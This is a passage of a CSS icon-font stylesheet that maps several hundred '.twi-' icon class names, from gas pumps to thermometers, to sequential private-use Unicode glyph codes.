"\eb72";}.twi-gas-pump-slash:before {content: "\eb73";}.twi-gavel:before {content: "\eb74";}.twi-gem:before {content: "\eb75";}.twi-genderless:before {content: "\eb76";}.twi-ghost:before {content: "\eb77";}.twi-gift:before {content: "\eb78";}.twi-gift-card:before {content: "\eb79";}.twi-gifts:before {content: "\eb7a";}.twi-gingerbread-man:before {content: "\eb7b";}.twi-glass:before {content: "\eb7c";}.twi-glass-champagne:before {content: "\eb7d";}.twi-glass-cheers:before {content: "\eb7e";}.twi-glasses:before {content: "\eb7f";}.twi-glasses-alt:before {content: "\eb80";}.twi-glass-martini:before {content: "\eb81";}.twi-glass-martini-alt:before {content: "\eb82";}.twi-glass-whiskey:before {content: "\eb83";}.twi-glass-whiskey-rocks:before {content: "\eb84";}.twi-globe:before {content: "\eb85";}.twi-globe-africa:before {content: "\eb86";}.twi-globe-americas:before {content: "\eb87";}.twi-globe-asia:before {content: "\eb88";}.twi-globe-europe:before {content: "\eb89";}.twi-globe-snow:before {content: "\eb8a";}.twi-globe-stand:before {content: "\eb8b";}.twi-golf-ball:before {content: "\eb8c";}.twi-golf-club:before {content: "\eb8d";}.twi-gopuram:before {content: "\eb8e";}.twi-graduation-cap:before {content: "\eb8f";}.twi-greater-than:before {content: "\eb90";}.twi-greater-than-equal:before {content: "\eb91";}.twi-grimace:before {content: "\eb92";}.twi-grin:before {content: "\eb93";}.twi-grin-alt:before {content: "\eb94";}.twi-grin-beam:before {content: "\eb95";}.twi-grin-beam-sweat:before {content: "\eb96";}.twi-grin-hearts:before {content: "\eb97";}.twi-grin-squint:before {content: "\eb98";}.twi-grin-squint-tears:before {content: "\eb99";}.twi-grin-stars:before {content: "\eb9a";}.twi-grin-tears:before {content: "\eb9b";}.twi-grin-tongue:before {content: "\eb9c";}.twi-grin-tongue-squint:before {content: "\eb9d";}.twi-grin-tongue-wink:before {content: "\eb9e";}.twi-grin-wink:before {content: "\eb9f";}.twi-grip-horizontal:before {content: "\eba0";}.twi-grip-lines:before {content: "\eba1";}.twi-grip-lines-vertical:before {content: "\eba2";}.twi-grip-vertical:before {content: "\eba3";}.twi-guitar:before {content: "\eba4";}.twi-h1:before {content: "\eba5";}.twi-h2:before {content: "\eba6";}.twi-h3:before {content: "\eba7";}.twi-hamburger:before {content: "\eba8";}.twi-hammer:before {content: "\eba9";}.twi-hammer-war:before {content: "\ebaa";}.twi-hamsa:before {content: "\ebab";}.twi-hand-heart:before {content: "\ebac";}.twi-hand-holding:before {content: "\ebad";}.twi-hand-holding-box:before {content: "\ebae";}.twi-hand-holding-heart:before {content: "\ebaf";}.twi-hand-holding-magic:before {content: "\ebb0";}.twi-hand-holding-seedling:before {content: "\ebb1";}.twi-hand-holding-usd:before {content: "\ebb2";}.twi-hand-holding-water:before {content: "\ebb3";}.twi-hand-lizard:before {content: "\ebb4";}.twi-hand-middle-finger:before {content: "\ebb5";}.twi-hand-paper:before {content: "\ebb6";}.twi-hand-peace:before {content: "\ebb7";}.twi-hand-point-down:before {content: "\ebb8";}.twi-hand-pointer:before {content: "\ebb9";}.twi-hand-point-left:before {content: "\ebba";}.twi-hand-point-right:before {content: "\ebbb";}.twi-hand-point-up:before {content: "\ebbc";}.twi-hand-receiving:before {content: "\ebbd";}.twi-hand-rock:before {content: "\ebbe";}.twi-hands:before {content: "\ebbf";}.twi-hand-scissors:before {content: "\ebc0";}.twi-handshake:before {content: "\ebc1";}.twi-handshake-alt:before {content: "\ebc2";}.twi-hands-heart:before {content: "\ebc3";}.twi-hands-helping:before {content: "\ebc4";}.twi-hand-spock:before {content: "\ebc5";}.twi-hands-usd:before {content: "\ebc6";}.twi-hanukiah:before {content: "\ebc7";}.twi-hard-hat:before {content: "\ebc8";}.twi-hashtag:before {content: "\ebc9";}.twi-hat-santa:before {content: "\ebca";}.twi-hat-winter:before {content: "\ebcb";}.twi-hat-witch:before {content: "\ebcc";}.twi-hat-wizard:before {content: "\ebcd";}.twi-haykal:before {content: "\ebce";}.twi-hdd:before {content: "\ebcf";}.twi-heading:before {content: "\ebd0";}.twi-headphones:before {content: "\ebd1";}.twi-headphones-alt:before {content: "\ebd2";}.twi-headset:before {content: "\ebd3";}.twi-head-side:before {content: "\ebd4";}.twi-head-side-brain:before {content: "\ebd5";}.twi-head-side-medical:before {content: "\ebd6";}.twi-head-vr:before {content: "\ebd7";}.twi-heart:before {content: "\ebd8";}.twi-heartbeat:before {content: "\ebd9";}.twi-heart-broken:before {content: "\ebda";}.twi-heart-circle:before {content: "\ebdb";}.twi-heart-rate:before {content: "\ebdc";}.twi-heart-square:before {content: "\ebdd";}.twi-helicopter:before {content: "\ebde";}.twi-helmet-battle:before {content: "\ebdf";}.twi-hexagon:before {content: "\ebe0";}.twi-highlighter:before {content: "\ebe1";}.twi-hiking:before {content: "\ebe2";}.twi-hippo:before {content: "\ebe3";}.twi-history:before {content: "\ebe4";}.twi-hockey-mask:before {content: "\ebe5";}.twi-hockey-puck:before {content: "\ebe6";}.twi-hockey-sticks:before {content: "\ebe7";}.twi-holly-berry:before {content: "\ebe8";}.twi-home:before {content: "\ebe9";}.twi-home-alt:before {content: "\ebea";}.twi-home-heart:before {content: "\ebeb";}.twi-home-lg:before {content: "\ebec";}.twi-home-lg-alt:before {content: "\ebed";}.twi-hood-cloak:before {content: "\ebee";}.twi-horse:before {content: "\ebef";}.twi-horse-head:before {content: "\ebf0";}.twi-hospital:before {content: "\ebf1";}.twi-hospital-alt:before {content: "\ebf2";}.twi-hospitals:before {content: "\ebf3";}.twi-hospital-symbol:before {content: "\ebf4";}.twi-hospital-user:before {content: "\ebf5";}.twi-hotdog:before {content: "\ebf6";}.twi-hotel:before {content: "\ebf7";}.twi-hot-tub:before {content: "\ebf8";}.twi-hourglass:before {content: "\ebf9";}.twi-hourglass-end:before {content: "\ebfa";}.twi-hourglass-half:before {content: "\ebfb";}.twi-hourglass-start:before {content: "\ebfc";}.twi-house-damage:before {content: "\ebfd";}.twi-house-flood:before {content: "\ebfe";}.twi-hryvnia:before {content: "\ebff";}.twi-h-square:before {content: "\ec00";}.twi-humidity:before {content: "\ec01";}.twi-hurricane:before {content: "\ec02";}.twi-ice-cream:before {content: "\ec03";}.twi-ice-skate:before {content: "\ec04";}.twi-icicles:before {content: "\ec05";}.twi-i-cursor:before {content: "\ec06";}.twi-id-badge:before {content: "\ec07";}.twi-id-card:before {content: "\ec08";}.twi-id-card-alt:before {content: "\ec09";}.twi-igloo:before {content: "\ec0a";}.twi-image:before {content: "\ec0b";}.twi-images:before {content: "\ec0c";}.twi-inbox:before {content: "\ec0d";}.twi-inbox-in:before {content: "\ec0e";}.twi-inbox-out:before {content: "\ec0f";}.twi-indent:before {content: "\ec10";}.twi-industry:before {content: "\ec11";}.twi-industry-alt:before {content: "\ec12";}.twi-infinity:before {content: "\ec13";}.twi-info:before {content: "\ec14";}.twi-info-circle:before {content: "\ec15";}.twi-info-square:before {content: "\ec16";}.twi-inhaler:before {content: "\ec17";}.twi-integral:before {content: "\ec18";}.twi-intersection:before {content: "\ec19";}.twi-inventory:before {content: "\ec1a";}.twi-island-tropical:before {content: "\ec1b";}.twi-italic:before {content: "\ec1c";}.twi-jack-o-lantern:before {content: "\ec1d";}.twi-jedi:before {content: "\ec1e";}.twi-joint:before {content: "\ec1f";}.twi-journal-whills:before {content: "\ec20";}.twi-kaaba:before {content: "\ec21";}.twi-key:before {content: "\ec22";}.twi-keyboard:before {content: "\ec23";}.twi-keynote:before {content: "\ec24";}.twi-key-skeleton:before {content: "\ec25";}.twi-khanda:before {content: "\ec26";}.twi-kidneys:before {content: "\ec27";}.twi-kiss:before {content: "\ec28";}.twi-kiss-beam:before {content: "\ec29";}.twi-kiss-wink-heart:before {content: "\ec2a";}.twi-kite:before {content: "\ec2b";}.twi-kiwi-bird:before {content: "\ec2c";}.twi-knife-kitchen:before {content: "\ec2d";}.twi-lambda:before {content: "\ec2e";}.twi-lamp:before {content: "\ec2f";}.twi-landmark:before {content: "\ec30";}.twi-landmark-alt:before {content: "\ec31";}.twi-language:before {content: "\ec32";}.twi-laptop:before {content: "\ec33";}.twi-laptop-code:before {content: "\ec34";}.twi-laptop-medical:before {content: "\ec35";}.twi-laugh:before {content: "\ec36";}.twi-laugh-beam:before {content: "\ec37";}.twi-laugh-squint:before {content: "\ec38";}.twi-laugh-wink:before {content: "\ec39";}.twi-layer-group:before {content: "\ec3a";}.twi-layer-minus:before {content: "\ec3b";}.twi-layer-plus:before {content: "\ec3c";}.twi-leaf:before {content: "\ec3d";}.twi-leaf-heart:before {content: "\ec3e";}.twi-leaf-maple:before {content: "\ec3f";}.twi-leaf-oak:before {content: "\ec40";}.twi-lemon:before {content: "\ec41";}.twi-less-than:before {content: "\ec42";}.twi-less-than-equal:before {content: "\ec43";}.twi-level-down:before {content: "\ec44";}.twi-level-down-alt:before {content: "\ec45";}.twi-level-up:before {content: "\ec46";}.twi-level-up-alt:before {content: "\ec47";}.twi-life-ring:before {content: "\ec48";}.twi-lightbulb:before {content: "\ec49";}.twi-lightbulb-dollar:before {content: "\ec4a";}.twi-lightbulb-exclamation:before {content: "\ec4b";}.twi-lightbulb-on:before {content: "\ec4c";}.twi-lightbulb-slash:before {content: "\ec4d";}.twi-lights-holiday:before {content: "\ec4e";}.twi-link:before {content: "\ec4f";}.twi-lips:before {content: "\ec50";}.twi-lira-sign:before {content: "\ec51";}.twi-list:before {content: "\ec52";}.twi-list-alt:before {content: "\ec53";}.twi-list-ol:before {content: "\ec54";}.twi-list-ul:before {content: "\ec55";}.twi-location:before {content: "\ec56";}.twi-location-arrow:before {content: "\ec57";}.twi-location-circle:before {content: "\ec58";}.twi-location-slash:before {content: "\ec59";}.twi-lock:before {content: "\ec5a";}.twi-lock-alt:before {content: "\ec5b";}.twi-lock-open:before {content: "\ec5c";}.twi-lock-open-alt:before {content: "\ec5d";}.twi-long-arrow-alt-down:before {content: "\ec5e";}.twi-long-arrow-alt-left:before {content: "\ec5f";}.twi-long-arrow-alt-right:before {content: "\ec60";}.twi-long-arrow-alt-up:before {content: "\ec61";}.twi-long-arrow-down:before {content: "\ec62";}.twi-long-arrow-left:before {content: "\ec63";}.twi-long-arrow-right:before {content: "\ec64";}.twi-long-arrow-up:before {content: "\ec65";}.twi-loveseat:before {content: "\ec66";}.twi-low-vision:before {content: "\ec67";}.twi-luchador:before {content: "\ec68";}.twi-luggage-cart:before {content: "\ec69";}.twi-lungs:before {content: "\ec6a";}.twi-mace:before {content: "\ec6b";}.twi-magic:before {content: "\ec6c";}.twi-magnet:before {content: "\ec6d";}.twi-mailbox:before {content: "\ec6e";}.twi-mail-bulk:before {content: "\ec6f";}.twi-male:before {content: "\ec70";}.twi-mandolin:before {content: "\ec71";}.twi-map:before {content: "\ec72";}.twi-map-marked:before {content: "\ec73";}.twi-map-marked-alt:before {content: "\ec74";}.twi-map-marker:before {content: "\ec75";}.twi-map-marker-alt:before {content: "\ec76";}.twi-map-marker-alt-slash:before {content: "\ec77";}.twi-map-marker-check:before {content: "\ec78";}.twi-map-marker-edit:before {content: "\ec79";}.twi-map-marker-exclamation:before {content: "\ec7a";}.twi-map-marker-minus:before {content: "\ec7b";}.twi-map-marker-plus:before {content: "\ec7c";}.twi-map-marker-question:before {content: "\ec7d";}.twi-map-marker-slash:before {content: "\ec7e";}.twi-map-marker-smile:before {content: "\ec7f";}.twi-map-marker-times:before {content: "\ec80";}.twi-map-pin:before {content: "\ec81";}.twi-map-signs:before {content: "\ec82";}.twi-marker:before {content: "\ec83";}.twi-mars:before {content: "\ec84";}.twi-mars-double:before {content: "\ec85";}.twi-mars-stroke:before {content: "\ec86";}.twi-mars-stroke-h:before {content: "\ec87";}.twi-mars-stroke-v:before {content: "\ec88";}.twi-mask:before {content: "\ec89";}.twi-meat:before {content: "\ec8a";}.twi-medal:before {content: "\ec8b";}.twi-medkit:before {content: "\ec8c";}.twi-megaphone:before {content: "\ec8d";}.twi-meh:before {content: "\ec8e";}.twi-meh-blank:before {content: "\ec8f";}.twi-meh-rolling-eyes:before {content: "\ec90";}.twi-memory:before {content: "\ec91";}.twi-menorah:before {content: "\ec92";}.twi-mercury:before {content: "\ec93";}.twi-meteor:before {content: "\ec94";}.twi-microchip:before {content: "\ec95";}.twi-microphone:before {content: "\ec96";}.twi-microphone-alt:before {content: "\ec97";}.twi-microphone-alt-slash:before {content: "\ec98";}.twi-microphone-slash:before {content: "\ec99";}.twi-microscope:before {content: "\ec9a";}.twi-mind-share:before {content: "\ec9b";}.twi-minus:before {content: "\ec9c";}.twi-minus-circle:before {content: "\ec9d";}.twi-minus-hexagon:before {content: "\ec9e";}.twi-minus-octagon:before {content: "\ec9f";}.twi-minus-square:before {content: "\eca0";}.twi-mistletoe:before {content: "\eca1";}.twi-mitten:before {content: "\eca2";}.twi-mobile:before {content: "\eca3";}.twi-mobile-alt:before {content: "\eca4";}.twi-mobile-android:before {content: "\eca5";}.twi-mobile-android-alt:before {content: "\eca6";}.twi-money-bill:before {content: "\eca7";}.twi-money-bill-alt:before {content: "\eca8";}.twi-money-bill-wave:before {content: "\eca9";}.twi-money-bill-wave-alt:before {content: "\ecaa";}.twi-money-check:before {content: "\ecab";}.twi-money-check-alt:before {content: "\ecac";}.twi-monitor-heart-rate:before {content: "\ecad";}.twi-monkey:before {content: "\ecae";}.twi-monument:before {content: "\ecaf";}.twi-moon:before {content: "\ecb0";}.twi-moon-cloud:before {content: "\ecb1";}.twi-moon-stars:before {content: "\ecb2";}.twi-mortar-pestle:before {content: "\ecb3";}.twi-mosque:before {content: "\ecb4";}.twi-motorcycle:before {content: "\ecb5";}.twi-mountain:before {content: "\ecb6";}.twi-mountains:before {content: "\ecb7";}.twi-mouse-pointer:before {content: "\ecb8";}.twi-mug-hot:before {content: "\ecb9";}.twi-mug-marshmallows:before {content: "\ecba";}.twi-music:before {content: "\ecbb";}.twi-narwhal:before {content: "\ecbc";}.twi-network-wired:before {content: "\ecbd";}.twi-neuter:before {content: "\ecbe";}.twi-newspaper:before {content: "\ecbf";}.twi-not-equal:before {content: "\ecc0";}.twi-notes-medical:before {content: "\ecc1";}.twi-object-group:before {content: "\ecc2";}.twi-object-ungroup:before {content: "\ecc3";}.twi-octagon:before {content: "\ecc4";}.twi-oil-can:before {content: "\ecc5";}.twi-oil-temp:before {content: "\ecc6";}.twi-om:before {content: "\ecc7";}.twi-omega:before {content: "\ecc8";}.twi-ornament:before {content: "\ecc9";}.twi-otter:before {content: "\ecca";}.twi-outdent:before {content: "\eccb";}.twi-pager:before {content: "\eccc";}.twi-paint-brush:before {content: "\eccd";}.twi-paint-brush-alt:before {content: "\ecce";}.twi-paint-roller:before {content: "\eccf";}.twi-palette:before {content: "\ecd0";}.twi-pallet:before {content: "\ecd1";}.twi-pallet-alt:before {content: "\ecd2";}.twi-paperclip:before {content: "\ecd3";}.twi-paper-plane:before {content: "\ecd4";}.twi-parachute-box:before {content: "\ecd5";}.twi-paragraph:before {content: "\ecd6";}.twi-parking:before {content: "\ecd7";}.twi-parking-circle:before {content: "\ecd8";}.twi-parking-circle-slash:before {content: "\ecd9";}.twi-parking-slash:before {content: "\ecda";}.twi-passport:before {content: "\ecdb";}.twi-pastafarianism:before {content: "\ecdc";}.twi-paste:before {content: "\ecdd";}.twi-pause:before {content: "\ecde";}.twi-pause-circle:before {content: "\ecdf";}.twi-paw:before {content: "\ece0";}.twi-paw-alt:before {content: "\ece1";}.twi-paw-claws:before {content: "\ece2";}.twi-peace:before {content: "\ece3";}.twi-pegasus:before {content: "\ece4";}.twi-pen:before {content: "\ece5";}.twi-pen-alt:before {content: "\ece6";}.twi-pencil:before {content: "\ece7";}.twi-pencil-alt:before {content: "\ece8";}.twi-pencil-paintbrush:before {content: "\ece9";}.twi-pencil-ruler:before {content: "\ecea";}.twi-pen-fancy:before {content: "\eceb";}.twi-pennant:before {content: "\ecec";}.twi-pen-nib:before {content: "\eced";}.twi-pen-square:before {content: "\ecee";}.twi-people-carry:before {content: "\ecef";}.twi-pepper-hot:before {content: "\ecf0";}.twi-percent:before {content: "\ecf1";}.twi-percentage:before {content: "\ecf2";}.twi-person-booth:before {content: "\ecf3";}.twi-person-carry:before {content: "\ecf4";}.twi-person-dolly:before {content: "\ecf5";}.twi-person-dolly-empty:before {content: "\ecf6";}.twi-person-sign:before {content: "\ecf7";}.twi-phone:before {content: "\ecf8";}.twi-phone-office:before {content: "\ecf9";}.twi-phone-plus:before {content: "\ecfa";}.twi-phone-slash:before {content: "\ecfb";}.twi-phone-square:before {content: "\ecfc";}.twi-phone-volume:before {content: "\ecfd";}.twi-pi:before {content: "\ecfe";}.twi-pie:before {content: "\ecff";}.twi-pig:before {content: "\ed00";}.twi-piggy-bank:before {content: "\ed01";}.twi-pills:before {content: "\ed02";}.twi-pizza:before {content: "\ed03";}.twi-pizza-slice:before {content: "\ed04";}.twi-place-of-worship:before {content: "\ed05";}.twi-plane:before {content: "\ed06";}.twi-plane-alt:before {content: "\ed07";}.twi-plane-arrival:before {content: "\ed08";}.twi-plane-departure:before {content: "\ed09";}.twi-play:before {content: "\ed0a";}.twi-play-circle:before {content: "\ed0b";}.twi-plug:before {content: "\ed0c";}.twi-plus:before {content: "\ed0d";}.twi-plus-circle:before {content: "\ed0e";}.twi-plus-hexagon:before {content: "\ed0f";}.twi-plus-octagon:before {content: "\ed10";}.twi-plus-square:before {content: "\ed11";}.twi-podcast:before {content: "\ed12";}.twi-podium:before {content: "\ed13";}.twi-podium-star:before {content: "\ed14";}.twi-poll:before {content: "\ed15";}.twi-poll-h:before {content: "\ed16";}.twi-poll-people:before {content: "\ed17";}.twi-poo:before {content: "\ed18";}.twi-poop:before {content: "\ed19";}.twi-poo-storm:before {content: "\ed1a";}.twi-popcorn:before {content: "\ed1b";}.twi-portrait:before {content: "\ed1c";}.twi-pound-sign:before {content: "\ed1d";}.twi-power-off:before {content: "\ed1e";}.twi-pray:before {content: "\ed1f";}.twi-praying-hands:before {content: "\ed20";}.twi-prescription:before {content: "\ed21";}.twi-prescription-bottle:before {content: "\ed22";}.twi-prescription-bottle-alt:before {content: "\ed23";}.twi-presentation:before {content: "\ed24";}.twi-print:before {content: "\ed25";}.twi-print-search:before {content: "\ed26";}.twi-print-slash:before {content: "\ed27";}.twi-procedures:before {content: "\ed28";}.twi-project-diagram:before {content: "\ed29";}.twi-pumpkin:before {content: "\ed2a";}.twi-puzzle-piece:before {content: "\ed2b";}.twi-qrcode:before {content: "\ed2c";}.twi-question:before {content: "\ed2d";}.twi-question-circle:before {content: "\ed2e";}.twi-question-square:before {content: "\ed2f";}.twi-quidditch:before {content: "\ed30";}.twi-quote-left:before {content: "\ed31";}.twi-quote-right:before {content: "\ed32";}.twi-quran:before {content: "\ed33";}.twi-rabbit:before {content: "\ed34";}.twi-rabbit-fast:before {content: "\ed35";}.twi-racquet:before {content: "\ed36";}.twi-radiation:before {content: "\ed37";}.twi-radiation-alt:before {content: "\ed38";}.twi-rainbow:before {content: "\ed39";}.twi-raindrops:before {content: "\ed3a";}.twi-ram:before {content: "\ed3b";}.twi-ramp-loading:before {content: "\ed3c";}.twi-random:before {content: "\ed3d";}.twi-receipt:before {content: "\ed3e";}.twi-rectangle-landscape:before {content: "\ed3f";}.twi-rectangle-portrait:before {content: "\ed40";}.twi-rectangle-wide:before {content: "\ed41";}.twi-recycle:before {content: "\ed42";}.twi-redo:before {content: "\ed43";}.twi-redo-alt:before {content: "\ed44";}.twi-registered:before {content: "\ed45";}.twi-repeat:before {content: "\ed46";}.twi-repeat-1:before {content: "\ed47";}.twi-repeat-1-alt:before {content: "\ed48";}.twi-repeat-alt:before {content: "\ed49";}.twi-reply:before {content: "\ed4a";}.twi-reply-all:before {content: "\ed4b";}.twi-republican:before {content: "\ed4c";}.twi-restroom:before {content: "\ed4d";}.twi-retweet:before {content: "\ed4e";}.twi-retweet-alt:before {content: "\ed4f";}.twi-ribbon:before {content: "\ed50";}.twi-ring:before {content: "\ed51";}.twi-rings-wedding:before {content: "\ed52";}.twi-road:before {content: "\ed53";}.twi-robot:before {content: "\ed54";}.twi-rocket:before {content: "\ed55";}.twi-route:before {content: "\ed56";}.twi-route-highway:before {content: "\ed57";}.twi-route-interstate:before {content: "\ed58";}.twi-rss:before {content: "\ed59";}.twi-rss-square:before {content: "\ed5a";}.twi-ruble-sign:before {content: "\ed5b";}.twi-ruler:before {content: "\ed5c";}.twi-ruler-combined:before {content: "\ed5d";}.twi-ruler-horizontal:before {content: "\ed5e";}.twi-ruler-triangle:before {content: "\ed5f";}.twi-ruler-vertical:before {content: "\ed60";}.twi-running:before {content: "\ed61";}.twi-rupee-sign:before {content: "\ed62";}.twi-rv:before {content: "\ed63";}.twi-sack:before {content: "\ed64";}.twi-sack-dollar:before {content: "\ed65";}.twi-sad-cry:before {content: "\ed66";}.twi-sad-tear:before {content: "\ed67";}.twi-salad:before {content: "\ed68";}.twi-sandwich:before {content: "\ed69";}.twi-satellite:before {content: "\ed6a";}.twi-satellite-dish:before {content: "\ed6b";}.twi-sausage:before {content: "\ed6c";}.twi-save:before {content: "\ed6d";}.twi-scalpel:before {content: "\ed6e";}.twi-scalpel-path:before {content: "\ed6f";}.twi-scanner:before {content: "\ed70";}.twi-scanner-keyboard:before {content: "\ed71";}.twi-scanner-touchscreen:before {content: "\ed72";}.twi-scarecrow:before {content: "\ed73";}.twi-scarf:before {content: "\ed74";}.twi-school:before {content: "\ed75";}.twi-screwdriver:before {content: "\ed76";}.twi-scroll:before {content: "\ed77";}.twi-scroll-old:before {content: "\ed78";}.twi-scrubber:before {content: "\ed79";}.twi-scythe:before {content: "\ed7a";}.twi-sd-card:before {content: "\ed7b";}.twi-search:before {content: "\ed7c";}.twi-search-dollar:before {content: "\ed7d";}.twi-search-location:before {content: "\ed7e";}.twi-search-minus:before {content: "\ed7f";}.twi-search-plus:before {content: "\ed80";}.twi-seedling:before {content: "\ed81";}.twi-server:before {content: "\ed82";}.twi-shapes:before {content: "\ed83";}.twi-share:before {content: "\ed84";}.twi-share-all:before {content: "\ed85";}.twi-share-alt:before {content: "\ed86";}.twi-share-alt-square:before {content: "\ed87";}.twi-share-square:before {content: "\ed88";}.twi-sheep:before {content: "\ed89";}.twi-shekel-sign:before {content: "\ed8a";}.twi-shield:before {content: "\ed8b";}.twi-shield-alt:before {content: "\ed8c";}.twi-shield-check:before {content: "\ed8d";}.twi-shield-cross:before {content: "\ed8e";}.twi-ship:before {content: "\ed8f";}.twi-shipping-fast:before {content: "\ed90";}.twi-shipping-timed:before {content: "\ed91";}.twi-shish-kebab:before {content: "\ed92";}.twi-shoe-prints:before {content: "\ed93";}.twi-shopping-bag:before {content: "\ed94";}.twi-shopping-basket:before {content: "\ed95";}.twi-shopping-cart:before {content: "\ed96";}.twi-shovel:before {content: "\ed97";}.twi-shovel-snow:before {content: "\ed98";}.twi-shower:before {content: "\ed99";}.twi-shredder:before {content: "\ed9a";}.twi-shuttlecock:before {content: "\ed9b";}.twi-shuttle-van:before {content: "\ed9c";}.twi-sickle:before {content: "\ed9d";}.twi-sigma:before {content: "\ed9e";}.twi-sign:before {content: "\ed9f";}.twi-signal:before {content: "\eda0";}.twi-signal-1:before {content: "\eda1";}.twi-signal-2:before {content: "\eda2";}.twi-signal-3:before {content: "\eda3";}.twi-signal-4:before {content: "\eda4";}.twi-signal-alt:before {content: "\eda5";}.twi-signal-alt-1:before {content: "\eda6";}.twi-signal-alt-2:before {content: "\eda7";}.twi-signal-alt-3:before {content: "\eda8";}.twi-signal-alt-slash:before {content: "\eda9";}.twi-signal-slash:before {content: "\edaa";}.twi-signature:before {content: "\edab";}.twi-sign-in:before {content: "\edac";}.twi-sign-in-alt:before {content: "\edad";}.twi-sign-language:before {content: "\edae";}.twi-sign-out:before {content: "\edaf";}.twi-sign-out-alt:before {content: "\edb0";}.twi-sim-card:before {content: "\edb1";}.twi-sitemap:before {content: "\edb2";}.twi-skating:before {content: "\edb3";}.twi-skeleton:before {content: "\edb4";}.twi-skiing:before {content: "\edb5";}.twi-skiing-nordic:before {content: "\edb6";}.twi-ski-jump:before {content: "\edb7";}.twi-ski-lift:before {content: "\edb8";}.twi-skull:before {content: "\edb9";}.twi-skull-crossbones:before {content: "\edba";}.twi-slash:before {content: "\edbb";}.twi-sledding:before {content: "\edbc";}.twi-sleigh:before {content: "\edbd";}.twi-sliders-h:before {content: "\edbe";}.twi-sliders-h-square:before {content: "\edbf";}.twi-sliders-v:before {content: "\edc0";}.twi-sliders-v-square:before {content: "\edc1";}.twi-smile:before {content: "\edc2";}.twi-smile-beam:before {content: "\edc3";}.twi-smile-plus:before {content: "\edc4";}.twi-smile-wink:before {content: "\edc5";}.twi-smog:before {content: "\edc6";}.twi-smoke:before {content: "\edc7";}.twi-smoking:before {content: "\edc8";}.twi-smoking-ban:before {content: "\edc9";}.twi-sms:before {content: "\edca";}.twi-snake:before {content: "\edcb";}.twi-snow-blowing:before {content: "\edcc";}.twi-snowboarding:before {content: "\edcd";}.twi-snowflake:before {content: "\edce";}.twi-snowflakes:before {content: "\edcf";}.twi-snowman:before {content: "\edd0";}.twi-snowmobile:before {content: "\edd1";}.twi-snowplow:before {content: "\edd2";}.twi-socks:before {content: "\edd3";}.twi-solar-panel:before {content: "\edd4";}.twi-sort:before {content: "\edd5";}.twi-sort-alpha-down:before {content: "\edd6";}.twi-sort-alpha-up:before {content: "\edd7";}.twi-sort-amount-down:before {content: "\edd8";}.twi-sort-amount-up:before {content: "\edd9";}.twi-sort-down:before {content: "\edda";}.twi-sort-numeric-down:before {content: "\eddb";}.twi-sort-numeric-up:before {content: "\eddc";}.twi-sort-up:before {content: "\eddd";}.twi-soup:before {content: "\edde";}.twi-spa:before {content: "\eddf";}.twi-space-shuttle:before {content: "\ede0";}.twi-spade:before {content: "\ede1";}.twi-spider:before {content: "\ede2";}.twi-spider-black-widow:before {content: "\ede3";}.twi-spider-web:before {content: "\ede4";}.twi-spinner:before {content: "\ede5";}.twi-spinner-third:before {content: "\ede6";}.twi-splotch:before {content: "\ede7";}.twi-spray-can:before {content: "\ede8";}.twi-square:before {content: "\ede9";}.twi-square-full:before {content: "\edea";}.twi-square-root:before {content: "\edeb";}.twi-square-root-alt:before {content: "\edec";}.twi-squirrel:before {content: "\eded";}.twi-staff:before {content: "\edee";}.twi-stamp:before {content: "\edef";}.twi-star:before {content: "\edf0";}.twi-star-and-crescent:before {content: "\edf1";}.twi-star-christmas:before {content: "\edf2";}.twi-star-exclamation:before {content: "\edf3";}.twi-star-half:before {content: "\edf4";}.twi-star-half-alt:before {content: "\edf5";}.twi-star-of-david:before {content: "\edf6";}.twi-star-of-life:before {content: "\edf7";}.twi-stars:before {content: "\edf8";}.twi-steak:before {content: "\edf9";}.twi-steering-wheel:before {content: "\edfa";}.twi-step-backward:before {content: "\edfb";}.twi-step-forward:before {content: "\edfc";}.twi-stethoscope:before {content: "\edfd";}.twi-sticky-note:before {content: "\edfe";}.twi-stocking:before {content: "\edff";}.twi-stomach:before {content: "\ee00";}.twi-stop:before {content: "\ee01";}.twi-stop-circle:before {content: "\ee02";}.twi-stopwatch:before {content: "\ee03";}.twi-store:before {content: "\ee04";}.twi-store-alt:before {content: "\ee05";}.twi-stream:before {content: "\ee06";}.twi-street-view:before {content: "\ee07";}.twi-stretcher:before {content: "\ee08";}.twi-strikethrough:before {content: "\ee09";}.twi-stroopwafel:before {content: "\ee0a";}.twi-subscript:before {content: "\ee0b";}.twi-subway:before {content: "\ee0c";}.twi-suitcase:before {content: "\ee0d";}.twi-suitcase-rolling:before {content: "\ee0e";}.twi-sun:before {content: "\ee0f";}.twi-sun-cloud:before {content: "\ee10";}.twi-sun-dust:before {content: "\ee11";}.twi-sun-haze:before {content: "\ee12";}.twi-sunrise:before {content: "\ee13";}.twi-sunset:before {content: "\ee14";}.twi-superscript:before {content: "\ee15";}.twi-surprise:before {content: "\ee16";}.twi-swatchbook:before {content: "\ee17";}.twi-swimmer:before {content: "\ee18";}.twi-swimming-pool:before {content: "\ee19";}.twi-sword:before {content: "\ee1a";}.twi-swords:before {content: "\ee1b";}.twi-synagogue:before {content: "\ee1c";}.twi-sync:before {content: "\ee1d";}.twi-sync-alt:before {content: "\ee1e";}.twi-syringe:before {content: "\ee1f";}.twi-table:before {content: "\ee20";}.twi-tablet:before {content: "\ee21";}.twi-tablet-alt:before {content: "\ee22";}.twi-tablet-android:before {content: "\ee23";}.twi-tablet-android-alt:before {content: "\ee24";}.twi-table-tennis:before {content: "\ee25";}.twi-tablet-rugged:before {content: "\ee26";}.twi-tablets:before {content: "\ee27";}.twi-tachometer:before {content: "\ee28";}.twi-tachometer-alt:before {content: "\ee29";}.twi-tachometer-alt-average:before {content: "\ee2a";}.twi-tachometer-alt-fast:before {content: "\ee2b";}.twi-tachometer-alt-fastest:before {content: "\ee2c";}.twi-tachometer-alt-slow:before {content: "\ee2d";}.twi-tachometer-alt-slowest:before {content: "\ee2e";}.twi-tachometer-average:before {content: "\ee2f";}.twi-tachometer-fast:before {content: "\ee30";}.twi-tachometer-fastest:before {content: "\ee31";}.twi-tachometer-slow:before {content: "\ee32";}.twi-tachometer-slowest:before {content: "\ee33";}.twi-taco:before {content: "\ee34";}.twi-tag:before {content: "\ee35";}.twi-tags:before {content: "\ee36";}.twi-tally:before {content: "\ee37";}.twi-tanakh:before {content: "\ee38";}.twi-tape:before {content: "\ee39";}.twi-tasks:before {content: "\ee3a";}.twi-tasks-alt:before {content: "\ee3b";}.twi-taxi:before {content: "\ee3c";}.twi-teeth:before {content: "\ee3d";}.twi-teeth-open:before {content: "\ee3e";}.twi-temperature-frigid:before {content: "\ee3f";}.twi-temperature-high:before {content: "\ee40";}.twi-temperature-hot:before {content: 